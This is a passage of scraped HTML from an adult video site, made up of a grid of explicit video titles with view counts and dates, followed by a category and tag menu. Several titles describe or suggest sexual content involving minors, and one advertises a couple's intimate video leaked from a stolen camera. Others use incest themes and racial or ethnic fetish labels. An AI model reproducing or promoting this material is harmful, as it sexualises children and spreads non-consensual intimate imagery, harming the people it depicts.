                                <span class="thumb-views">191</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5681832400820087642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ed9ec77042fab5a" src="/thumbs/642/5681832400820087642_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Desi College Girl trcher cunt fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:13</span>
                                <span class="thumb-views">3023</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3343098854208182299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e6512b20618181b" src="/thumbs/299/3343098854208182299_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real and romantic sex at hotel room. My boyfriend is very sexy and it comes to me</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:56</span>
                                <span class="thumb-views">192</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732921356282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9704c1ffa" src="/thumbs/282/2705852732921356282_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi In Saree Playing With Big Cock Swallow Cumshot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:15</span>
                                <span class="thumb-views">11630</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5048723728447009368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4610ab7b532b7258" src="/thumbs/368/5048723728447009368_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali Kuttia Jazmin - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">3520</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637196129528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10285234f8" src="/thumbs/528/3824942637196129528_0.jpg"/>
                            </div>
                            <span class="thumb-desc">घर बुलाके स्कूल गर्ल को चोदा indian fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:52</span>
                                <span class="thumb-views">16361</span>
                                <span class="thumb-added">12.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/882222639121206715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c3e48d0e9a08dbb" src="/thumbs/715/882222639121206715_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Close up collection</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-views">196</span>
                                <span class="thumb-added">2.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/214105781876433001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f8a813011a2069" src="/thumbs/1/214105781876433001_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty Homemade Porn Video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:03</span>
                                <span class="thumb-views">197</span>
                                <span class="thumb-added">20.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4938764508788265079/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="448a04276fa19077" src="/thumbs/79/4938764508788265079_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ایرانی جدید لایو سکس ایرانی سکس عربی / Iranian Farsi FootJob SockJob, Nylon Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:32</span>
                                <span class="thumb-views">149</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14488970902430779070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9132a45185b86be" src="/thumbs/70/14488970902430779070_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim girl in hijab gets fucked hard by grandpa - hardcore Hindi family therapy, brutal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:54</span>
                                <span class="thumb-views">150</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5364643870379827762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a730b2d50776232" src="/thumbs/762/5364643870379827762_0.jpg"/>
                            </div>
                            <span class="thumb-desc">HORNY PETITE ORIENTAL TEENAGE FUCKED HARD IN KITCHEN</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:10</span>
                                <span class="thumb-views">150</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1205554938362706518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10bafdd44253ba56" src="/thumbs/518/1205554938362706518_0.jpg"/>
                            </div>
                            <span class="thumb-desc">opening the vagina of a little black girl with BBC</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:34</span>
                                <span class="thumb-views">499</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1614906983368087104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16694d5860f3d640" src="/thumbs/104/1614906983368087104_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Diarist came to clean and I ended up eating</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:17</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13248602425684966048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b7dc7db64954baa0" src="/thumbs/48/13248602425684966048_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Kaamwali Indian Maid Fucked by her Boss – Hottest Bhabhi in Saree</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:57</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/740380228744682341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a465be5350c9b65" src="/thumbs/341/740380228744682341_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tumse Milke XXX - BOLLYWOOD PORN</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:37</span>
                                <span class="thumb-views">150</span>
                                <span class="thumb-added">24.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8199556257586148536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71caacf92140f4b8" src="/thumbs/536/8199556257586148536_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SCANDAL ! CHEATING HIJAB PREGNANT WIFE FUCKED BY LOVER !</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">151</span>
                                <span class="thumb-added">24.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6426160550758736462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="592e4ef9419a624e" src="/thumbs/462/6426160550758736462_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mom Tamil Aunty With Huge Belly Having Sex On Floor In Rented Room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:27</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732287892206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a8a3aee" src="/thumbs/206/2705852732287892206_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Fucks the Fattest Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:07</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4276710960203776397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b59edf595f7418d" src="/thumbs/397/4276710960203776397_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My boyfriend give me super deep fingering with my tight little vagina and get cum with real orgasm indian boyfriend fingering his innocent age cute amateur super deep closeup cum shot tight indian cunt small girl tiny cunt fingering super fast and really </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:09</span>
                                <span class="thumb-views">152</span>
                                <span class="thumb-added">26.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11814041126475411399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3f3e7cfa16c2fc7" src="/thumbs/399/11814041126475411399_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Couple First Wedding Night Sex Enjoy In Bedroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:15</span>
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">13.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17653322555375826316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4fd33553291358c" src="/thumbs/316/17653322555375826316_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bangladeshi guy with girlfriend in sleazy hotel room stripping off her clothes making her ride his dick and fuck hard.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731164445852/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90793cc9c" src="/thumbs/852/2705852731164445852_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian desi couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:37</span>
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">12.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12886175753454812153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2d4e492e9ecfbf9" src="/thumbs/153/12886175753454812153_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Massage Lovers Outdoor In Oriental</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:30</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1236881039371788679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="112a48c0852be187" src="/thumbs/679/1236881039371788679_0.jpg"/>
                            </div>
                            <span class="thumb-desc">High quality honeymoon video of Bengali couple leaked online from their stolen camera while on honeymoon in Srilanka.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11555711122467396784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a05e220a85b31cb0" src="/thumbs/784/11555711122467396784_0.jpg"/>
                            </div>
                            <span class="thumb-desc">stepbrother fucked her stepsister first time after marriage while she came home with hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15504314434151297874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d72a63d51d8cb352" src="/thumbs/874/15504314434151297874_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roop Tera Mastana XXX - Longer Version</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:13</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">12.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734710636365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9daf25f4d" src="/thumbs/365/2705852734710636365_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi mature with old horny client</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:05</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1038589972644437743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e69d013d2c11eef" src="/thumbs/743/1038589972644437743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi Couple Secret Sex 2 - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">5.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1185397629962489914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="107360dd2b81103a" src="/thumbs/914/1185397629962489914_0.jpg"/>
                            </div>
                            <span class="thumb-desc">village step sister sara got fucked hard assfuck first time here with full dirty talkings</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:53</span>
                                <span class="thumb-views">163</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896211685138/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517d588f12" src="/thumbs/138/1892856896211685138_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi wife having sex in anal position</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:05</span>
                                <span class="thumb-views">147</span>
                                <span class="thumb-added">9.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13464131390472898289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bada3429e252c6f1" src="/thumbs/289/13464131390472898289_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SRI LANKAN POV FUCK</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:35</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">4.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637424845665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035f42361" src="/thumbs/665/3824942637424845665_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stockinged India Summer gets facialized</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:30</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4574225661996128100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f7aea0119c15764" src="/thumbs/100/4574225661996128100_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cochin Couple WebCam - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:24</span>
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639448539701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ae934235" src="/thumbs/701/3824942639448539701_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim scandal Home Away From Home Away From Home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">15.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2257561489846728563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f547836c4ea7773" src="/thumbs/563/2257561489846728563_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Madhoshi Nepal Ki - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/2949176/Hardcore/popular/2/" target="_self">2</a><a href="/en/category/2949176/Hardcore/popular/3/" target="_self">3</a><a href="/en/category/2949176/Hardcore/popular/4/" target="_self">4</a><a href="/en/category/2949176/Hardcore/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
